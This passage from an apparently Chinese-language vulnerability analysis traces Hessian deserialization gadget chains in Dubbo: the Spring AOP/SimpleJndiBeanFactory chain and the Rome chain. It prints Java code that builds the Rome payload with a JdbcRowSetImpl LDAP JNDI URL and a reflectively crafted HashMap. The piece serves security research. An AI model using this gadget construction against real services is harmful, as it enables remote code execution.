
HashMap.put有调用了HashMap.putVal方法,第二次put时会触发key.equals(k)方法:

此时key与k分别如下,都是HotSwappableTargetSource对象:
进入HotSwappableTargetSource.equals:
在HotSwappableTargetSource.equals中又触发了各自target.equals方法,也就是XString.equals(PartiallyComparableAdvisorHolder):

在这里触发了PartiallyComparableAdvisorHolder.toString:

发了AspectJPointcutAdvisor.getOrder:
触发了AspectJAroundAdvice.getOrder:
这里又触发了BeanFactoryAspectInstanceFactory.getOrder:

又触发了SimpleJndiBeanFactory.getTYpe->SimpleJndiBeanFactory.doGetType->SimpleJndiBeanFactory.doGetSingleton->SimpleJndiBeanFactory.lookup->JndiTemplate.lookup->Context.lookup:

Rome相对来说触发过程简单些:
同样将利用链提取出来:
//反序列化时ToStringBean.toString()会被调用,触发JdbcRowSetImpl.getDatabaseMetaData->JdbcRowSetImpl.connect->Context.lookup
String jndiUrl = "ldap://localhost:1389/obj";
JdbcRowSetImpl rs = new JdbcRowSetImpl();
rs.setDataSourceName(jndiUrl);
rs.setMatchColumn("foo");
//反序列化时EqualsBean.beanHashCode会被调用,触发ToStringBean.toString
ToStringBean item = new ToStringBean(JdbcRowSetImpl.class, obj);
//反序列化时HashMap.hash会被调用,触发EqualsBean.hashCode->EqualsBean.beanHashCode
EqualsBean root = new EqualsBean(ToStringBean.class, item);
//HashMap.put->HashMap.putVal->HashMap.hash
HashMap<Object, Object> s = new HashMap<>();
Reflections.setFieldValue(s, "size", 2);
Class<?> nodeC;
try {
nodeC = Class.forName("java.util.HashMap$Node");
}
catch ( ClassNotFoundException e ) {
nodeC = Class.forName("java.util.HashMap$Entry");
}
Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);
nodeCons.setAccessible(true);
Object tbl = Array.newInstance(nodeC, 2);
Array.set(tbl, 0, nodeCons.newInstance(0, v1, v1, null));
Array.set(tbl, 1, nodeCons.newInstance(0, v2, v2, null));
Reflections.setFieldValue(s, "table", tbl);看下触发过程:
经过HessianInput.readObject(),到了MapDeserializer.readMap(in)进行处理Map类型属性,这里触发了HashMap.put(key,value):
接着调用了hash方法,其中调用了key.hashCode方法:
接着触发了EqualsBean.hashCode->EqualsBean.beanHashCode:

触发了ToStringBean.toString:

这里调用了JdbcRowSetImpl.getDatabaseMetadata,其中又触发了JdbcRowSetImpl.connect->context.lookup:

通过以上两条链可以看出,在Hessian反序列化中基本都是利用了反序列化处理Map类型时,会触发调用Map.put->Map.putVal->key.hashCode/key.equals->...,后面的一系列出发过程,也都与多态特性有关,有的类属性是Object类型,可以设置为任意类,而在hashCode、equals方法又恰好调用了属性的某些方法进行后续的一系列触发。所以要挖掘这样的利用链,可以直接找有hashCode、equals以及readResolve方法的类,然后人进行判断与构造,不过这个工作量应该很大;或者使用一些利用链挖掘工具,根据需要编写规则进行扫描。
先简单看下之前说到的HTTP问题吧,直接用官方提供的samples,其中有一个dubbo-samples-http可以直接拿来用,直接在DemoServiceImpl.sayHello方法中打上断点,在RemoteInvocationSerializingExporter.doReadRemoteInvocation中反序列化了数据,使用的是Java Serialization方式:

抓包看下,很明显的ac ed标志:

